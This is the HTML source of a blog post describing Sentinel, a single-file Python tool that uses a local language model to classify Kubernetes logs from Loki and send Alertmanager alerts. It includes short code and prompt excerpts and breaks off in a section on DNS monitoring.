




<file: posts/sentinel-llm-siem-homelab.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Building an LLM-Powered SIEM for Your Homelab | blog.crawley.systems</title>
  <meta name="description" content="How a single Python script and a local language model can turn your Kubernetes cluster logs into actionable security intelligence.">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=JetBrains+Mono:wght@300;400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../styles.css">
  <style>
    .hero-split {
      display: grid;
      grid-template-columns: 1fr 1fr;
      min-height: 80vh;
      border-bottom: 1px solid var(--border);
    }
    .hero-split__text {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding: 80px clamp(24px, 4vw, 64px) 80px clamp(24px, 4vw, 64px);
    }
    .hero-split__image {
      position: relative;
      overflow: hidden;
    }
    .hero-split__image img {
      position: absolute;
      inset: 0;
      width: 100%;
      height: 100%;
      max-width: none;
      object-fit: cover;
    }
    .hero-split__image::after {
      content: '';
      position: absolute;
      inset: 0;
      background: linear-gradient(to right, var(--bg-primary) 0%, transparent 20%);
    }
    @media (max-width: 768px) {
      .hero-split { grid-template-columns: 1fr; }
      .hero-split__image { height: 300px; }
      .hero-split__image::after {
        background: linear-gradient(to top, var(--bg-primary) 0%, transparent 30%);
      }
    }
  </style>
</head>
<body>

  <nav class="nav" id="nav">
    <div class="nav__inner">
      <a href="/" class="nav__logo">
        <span class="nav__logo-bracket">[</span>blog<span class="nav__logo-dot">.</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </a>
      <div class="nav__links">
        <a href="https://crawley.systems">Home</a>
        <a href="https://github.com/kvncrw" target="_blank" rel="noopener">GitHub</a>
      </div>
    </div>
  </nav>

  <section class="hero-split">
    <div class="hero-split__text">
      <a href="/" class="article-hero__back">&larr; All articles</a>
      <div class="article-hero__meta">
        <span class="post-card__date">2026-03-28</span>
        <span class="post-card__tags">
          <span class="tag">security</span>
          <span class="tag">kubernetes</span>
          <span class="tag">llm</span>
          <span class="tag">observability</span>
        </span>
      </div>
      <h1 class="article-hero__title">Building an LLM-Powered SIEM That Fits in a Single File</h1>
      <p class="article-hero__subtitle">How a single Python script and a local language model can turn your Kubernetes cluster logs into actionable security intelligence.</p>
    </div>
    <div class="hero-split__image">
      <img src="../sentinel-hero.png" alt="">
    </div>
  </section>

  <article class="article-body">
    <div class="article-body__inner">

      <p>Most small teams running Kubernetes don't have security monitoring on their logs. And the reason is straightforward: traditional SIEMs like Splunk or Elastic SIEM are built for organizations that can afford six-figure contracts and staff dedicated to writing detection rules. If you're a startup with your first production cluster, a platform team running dev environments, or a lean ops group that can't justify that spend, your logs are probably flowing into Loki and sitting there unanalyzed.</p>

      <p>What if a language model could do the analysis for you?</p>

      <p><a href="https://github.com/kvncrw/sentinel" target="_blank" rel="noopener">Sentinel</a> is a ~550-line Python application that classifies Kubernetes cluster logs using an LLM in real time. You point it at a Loki instance and an Ollama-compatible endpoint. That's it &mdash; no SIEM subscriptions, no per-GB ingestion fees, no rule libraries to maintain. It works anywhere you have those two things running.</p>

      <h2>How It Works</h2>

      <p>The architecture is intentionally minimal. Every 60 seconds, Sentinel runs through a four-step cycle:</p>

      <ol>
        <li><strong>Queries Loki</strong> for log entries across configurable cluster sources (ArgoCD, kube-system, cert-manager, Cloudflare tunnels, application namespaces)</li>
        <li><strong>Sends log batches to Ollama</strong> with source-specific context about what each component does and what threats look like</li>
        <li><strong>Classifies each batch</strong> as SAFE, OPERATIONAL, SUSPICIOUS, or CRITICAL</li>
        <li><strong>Fires alerts through Alertmanager</strong> with cooldown logic to prevent alert fatigue</li>
      </ol>

      <p>Why does this matter? An LLM can distinguish between a misconfiguration and an attack in ways that regex-based rules fundamentally cannot. Consider a 403 response. A traditional SIEM either alerts on every 403 (noisy) or ignores them all (blind). Sentinel evaluates the same 403 in context &mdash; a web crawler getting blocked by a news site is routine, but an unknown IP hitting 403s against your ArgoCD dashboard is a completely different signal.</p>

      <h2>The Prompt Is the Rule Engine</h2>

      <p>Sentinel replaces Sigma rules and Splunk queries with a structured system prompt that defines the classification taxonomy:</p>

      <pre><code><span class="code-label">system prompt</span>
VERDICTS:
- SAFE: Normal operational noise, routine errors, expected behavior
- OPERATIONAL: System outages, internal errors -- not attacks, but degraded
- SUSPICIOUS: Potential security threats, auth failures from unusual sources
- CRITICAL: Definite security breach, unauthorized access, active attack</code></pre>

      <p>Every log source carries its own context block &mdash; a short description of what the component does and what to watch for. For example, Sentinel knows that ArgoCD deploying workloads is expected behavior. However, an <em>unknown user</em> creating an ArgoCD application is a red flag worth escalating.</p>

      <pre><code><span class="code-label">sentinel.py</span>
{
    "name": "argo-security",
    "query": '{namespace="argo-system"} |~ "(?i)(denied|unauthorized|forbidden|...)"',
    "context": "ArgoCD GitOps controller. Can deploy arbitrary workloads to the cluster. "
               "Watch for: unauthorized access, unexpected app creation/deletion, "
               "sync failures from unknown sources, RBAC violations.",
    "priority": "critical",
}</code></pre>

      <p>There's also a "known noise" section in the prompt &mdash; essentially a tuning whitelist for the LLM. CSI driver reconciliation errors, Bitwarden rate limits, transient DNS timeouts: all explicitly marked as SAFE so the model doesn't fire alerts on normal infrastructure chatter.</p>

      <h2>Persistence-Based Alerting</h2>

      <p>Classifying a single cycle of logs isn't enough to act on. A rolling deployment that throws errors for 30 seconds shouldn't page you at 3am, and Sentinel's persistence model ensures it won't. Verdict history is tracked in a sliding window, and alerts only fire when patterns hold across multiple cycles:</p>

      <ul>
        <li><strong>CRITICAL</strong> alerts fire immediately (but still respect cooldown)</li>
        <li><strong>SUSPICIOUS</strong> verdicts require consecutive confirmations before alerting &mdash; a single anomalous cycle gets logged and watched, not alerted</li>
        <li><strong>OPERATIONAL</strong> issues need sustained failures across multiple cycles before they're worth waking up for</li>
      </ul>

      <p>In practice, this eliminated the most common false positive scenario during early testing: transient errors from pod restarts and deployments that would resolve on their own within a cycle or two.</p>

      <pre><code><span class="code-label">sentinel.py</span>
def is_persistent_suspicious(self, source: str, threshold: int) -&gt; bool:
    """Check if we have consecutive SUSPICIOUS verdicts
    (avoid single-cycle false positives)."""
    recent = self.get_recent(source, threshold)
    if len(recent) &lt; threshold:
        return False
    return all(d["verdict"] in ("SUSPICIOUS", "CRITICAL") for d in recent)</code></pre>

      <h2>DNS Security Monitoring</h2>

      <p>Sentinel also monitors <a href="https://nextdns.io" target="_blank" rel="noopener">NextDNS</a> analytics for two categories of DNS-layer threats, going beyond what cluster logs alone can tell you.</p>

      <p><strong>DNS bypass detection</strong> watches for abnormally high block counts in short windows. A sudden spike in blocked queries might indicate a compromised device trying to reach C2 infrastructure, or an endpoint brute-forcing its way past DNS-layer controls. Either way, you want to know about it quickly.</p>

